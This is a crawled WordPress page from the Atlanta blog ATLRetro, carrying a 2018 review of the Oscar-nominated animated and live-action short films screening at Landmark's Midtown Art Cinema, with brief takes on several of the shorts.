

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/oscar-shorts/
body_size: 14382
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>oscar shorts &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; oscar shorts Tag Feed" href="https://www.atlretro.com/tag/oscar-shorts/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/10720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=075D47E1150FDAE94D32C0774FD64518');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="oscar shorts"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/oscar-shorts/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="oscar shorts"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/oscar-shorts/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2018/02/08/retro-review-big-movies-come-in-small-reels/">RETRO REVIEW: Big Movies Come in Small Reels: This Year&#8217;s Oscar-Nominated Short Films Are All Winners at the Landmark&#8217;s Midtown Art Cinema</a></h2>
            Posted on: <strong>Feb 8th, 2018</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Claudia Dafrico</em><br />
<em>Contributing Writer</em></p>
<p><strong>OSCAR NOMINATED SHORT FILMS 2018: ANIMATION &amp; LIVE ACTION (2017); </strong><strong> Opens Friday, February 9 at the </strong><a href="https://www.facebook.com/MidtownArt/?fref=ts"><strong>Landmark Midtown Art Cinema</strong></a></p>
<p>With awards season in full swing, cinema-loving Atlantans may be wondering where they can have a more personal experience with this year’s nominees. While Atlanta is now rivaling Los Angeles in terms of film production, the bulk of movie premieres and award ceremonies continue to take place in Hollywood. If you’ve already bought your Oscar party decorations and filled out your personal ballot but you’re still wanting more Academy goodness, <strong>Landmark&#8217;s Midtown Art Cinema</strong> has got you covered. Starting <strong>Friday February 9</strong>, <strong>OSCAR NOMINATED SHORT FILMS 2018: ANIMATION &amp; LIVE ACTION</strong> will be screening there. With 10 shorts total (five live action and five animated) that range from heart-wrenching tragedies to whimsical reveries, there are sure to be some new favorites for everyone.</p>
<div id="attachment_17099" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2018/02/DEKALB-ELEMENTARY.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-17099" class="wp-image-17099 size-full" src="https://www.atlretro.com/wp-content/uploads/2018/02/DEKALB-ELEMENTARY.jpg" alt="" width="400" height="225" srcset="https://www.atlretro.com/wp-content/uploads/2018/02/DEKALB-ELEMENTARY.jpg 400w, https://www.atlretro.com/wp-content/uploads/2018/02/DEKALB-ELEMENTARY-300x169.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-17099" class="wp-caption-text">Dekalb Elementary</p></div>
<p>Many of the entries in this year’s short film categories are inspired by or direct retellings of true events. This is certainly the case with <strong>Reed Van Dyk</strong>’s <strong><em>Dekalb Elementary</em></strong>, which recounts an incident on August 20, 2013 in which an armed man holed himself in the front office of an Atlanta elementary school with violent intent. <strong>Tarra Riggs</strong> shines in her role as the secretary who has the fate of hundreds on her shoulders when she is forced to negotiate with the gunman. The film is filled with tense moments, none of which feel unrealistic or nerve-wracking for their own sake. While it is very easy to exploit real life trauma for cheap thrills, <em>Dekalb Elementary </em>does no such thing, and instead chooses to showcase the immense emotional capacity of the actors to convey the many nuances of such a terrifying situation.</p>
<div id="attachment_17102" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2018/02/Silent-Child-1.jpg"><img decoding="async" aria-describedby="caption-attachment-17102" class="wp-image-17102 size-full" src="https://www.atlretro.com/wp-content/uploads/2018/02/Silent-Child-1.jpg" alt="" width="400" height="225" srcset="https://www.atlretro.com/wp-content/uploads/2018/02/Silent-Child-1.jpg 400w, https://www.atlretro.com/wp-content/uploads/2018/02/Silent-Child-1-300x169.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-17102" class="wp-caption-text">The Silent Child</p></div>
<p>It is not uncommon to see young children struggle with the transition of leaving their mother at home to start school for the first time. For the protagonist of <strong><em>The Silent Child</em></strong>, that transition is made even more difficult due to her deafness. When Libby’s parents hire a sign language proficient nanny, played by Rachel Shenton, to aid her in communication, the child’s difficult situation starts to become less of a burden. But while Libby’s signing skills begin to improve and the bond between the two strengthens, outside forces begin to inhibit Libby’s opportunities for growth. <em>The Silent Child </em>raises many questions regarding how a parent should handle the education of a deaf child, and the consequences that can arise from those decisions.</p>
<div id="attachment_17103" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2018/02/THE-ELEVEN-OCLOCK.jpeg"><img decoding="async" aria-describedby="caption-attachment-17103" class="size-full wp-image-17103" src="https://www.atlretro.com/wp-content/uploads/2018/02/THE-ELEVEN-OCLOCK.jpeg" alt="" width="400" height="199" srcset="https://www.atlretro.com/wp-content/uploads/2018/02/THE-ELEVEN-OCLOCK.jpeg 400w, https://www.atlretro.com/wp-content/uploads/2018/02/THE-ELEVEN-OCLOCK-300x149.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-17103" class="wp-caption-text">The Eleven O&#8217;Clock</p></div>
<p>If the comedy in <strong><em>The Eleven o’Clock</em></strong> can be described in any one word, that word would be “maddening.” The film starts off innocently enough: a psychiatrist arrives at his office at the start of the work day, whereupon he finds out his regular secretary has been replaced by a temp for the day, who reminds him that his 11:00 AM client is soon to arrive. The client’s ailment? He thinks he is a psychiatrist—more specifically a psychiatrist that practices in the very same office, who also has an 11:00 appointment with a client who believes he is a psychiatrist. What follows is a “who’s on first” routine that manages to be both hilarious and unsettling. As the two men quarrel over who’s who, the audience begins to question their own identities and perceptions.</p>
<div id="attachment_17104" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2018/02/12-Mose-sitting-III.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-17104" class="wp-image-17104 size-full" src="https://www.atlretro.com/wp-content/uploads/2018/02/12-Mose-sitting-III.jpg" alt="" width="400" height="267" srcset="https://www.atlretro.com/wp-content/uploads/2018/02/12-Mose-sitting-III.jpg 400w, https://www.atlretro.com/wp-content/uploads/2018/02/12-Mose-sitting-III-300x200.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-17104" class="wp-caption-text">Mose (L.B. Wiliams) in &#8220;Emmett Till&#8221;</p></div>
<p>The tragic, short life of <strong>Emmett Till</strong> has been taught, or at the very least mentioned, in many schools when discussing the roots of the Civil Rights movement in America. But it is rare to have the chance to experience his story through a medium as immersive as cinema. <strong>Kevin Wilson Jr</strong>.’s <strong><em>My Nephew Emmett </em></strong>seeks to provide that immersion by following Till’s uncle, Mose, in his struggle to protect Emmett from the violent hate-mongers seeking mob justice over an altercation between Emmett and a white woman that is still disputed to this day. <strong>L.B. Williams</strong>’ portrayal of Mose is nuanced and heartbreaking, and stands out in a piece that breathe new life into a piece of history worth re-examining.</p>
<div id="attachment_17105" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2018/02/WatuWote3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-17105" class="size-full wp-image-17105" src="https://www.atlretro.com/wp-content/uploads/2018/02/WatuWote3.jpg" alt="" width="400" height="225" srcset="https://www.atlretro.com/wp-content/uploads/2018/02/WatuWote3.jpg 400w, https://www.atlretro.com/wp-content/uploads/2018/02/WatuWote3-300x169.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-17105" class="wp-caption-text">Watu Wote</p></div>
<p>News coverage of international conflicts, specifically disputes rooted in religious and/or ideological differences, often have a tendency to rely upon the violence and cruelty occurring between the disparaging groups, as opposed to the bond that can be found between common citizens swept up in the strife. <strong><em>Watu Wote </em></strong>(<strong>Katja Benrath</strong>) illuminates the power of this bond with the story of a Christian woman’s journey through Kenya during a particularly violent period in the county’s Muslim-Christian dispute. She is initially wary of her fellow travelers (Muslims), but comes to learn that human goodness can transcend animosity. Real life acts of heroism are not accompanied by fanfare, nor do they always have a strictly “happy” ending. This is a film that celebrates these oft-neglected heroes.</p>
<div id="attachment_17107" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2018/02/LOU.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-17107" class="size-full wp-image-17107" src="https://www.atlretro.com/wp-content/uploads/2018/02/LOU.jpg" alt="" width="400" height="231" srcset="https://www.atlretro.com/wp-content/uploads/2018/02/LOU.jpg 400w, https://www.atlretro.com/wp-content/uploads/2018/02/LOU-300x173.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-17107" class="wp-caption-text">LOU (Pixar)</p></div>
<p>Try, for a moment, to imagine a piece of media created by <strong>Pixar</strong> that lacks charm. It’s harder than you would think. Their 19<span style="font-size: 13.3333px;">th</span> original animated short, <strong><em>Lou</em></strong>, is no exception to this rule. The film opens on an elementary school playground, where the viewer meets LOU, an anthropomorphized pile of children’s belongings that have become separated from their owners and made their way into the lost and found the bin one way or another. A schoolyard bully finds new joy in keeping the lost belongings for himself, and LOU takes it upon itself to deal out justice (in the wholesome, whimsical Pixar style, of course).</p>
